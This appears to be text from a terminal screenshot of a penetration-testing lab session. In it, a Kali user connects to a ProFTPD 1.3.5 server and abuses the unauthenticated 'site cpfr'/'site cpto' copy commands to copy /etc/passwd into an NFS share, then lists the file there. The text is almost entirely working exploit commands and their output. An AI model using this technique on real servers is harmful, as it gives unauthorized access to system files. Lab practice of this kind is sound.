 livestep@kali: /mnt/nfsbackups
livestep@kali: ~/cyberseclabs 90x40
└─$ telnet 172.31.1.22 21
1 ⨯
Trying 172.31.1.22...
Connected to 172.31.1.22.
Escape character is '^]'.
220 ProFTPD 1.3.5 Server (ProFTPD Default Installation) [172.31.1.22]
site cpfr /etc/passwd
350 File or directory exists, ready for destination name
site cpto /tmp
550 cpto: Is a directory
^C^X
500  not understood
500 Invalid command: try being more creative
site cpfr /etc/passwd
350 File or directory exists, ready for destination name
site cpto /var/nfsbackups/passwd
250 Copy successful
livestep@kali: /mnt/nfsba
┌──(livestep㉿kali)-[~/cyberseclabs]
└─$ cd /mnt/nfsbackups
┌──(livestep㉿kali)-[/mnt/nfsbackups]
└─$ ls -la
total 24
drwxr-xr-x 5 kali kali 4096 Mar 15 12:18 .
drwxr-xr-x 5 root root 4096 Mar 15 12:04 ..
drwxr-xr-x 2 kali kali 4096 Jun 30  2020 anna
drwxr-xr-x 2 kali kali 4096 Jun 30  2020 daniel
-rw-r--r-- 1 kali kali  995 Mar 15 12:18 passwd
drwxr-xr-x 2 kali kali 4096 Jun 30  2020 robert
┌──(livestep㉿kali)-[/mnt/nfsbackups]
└─$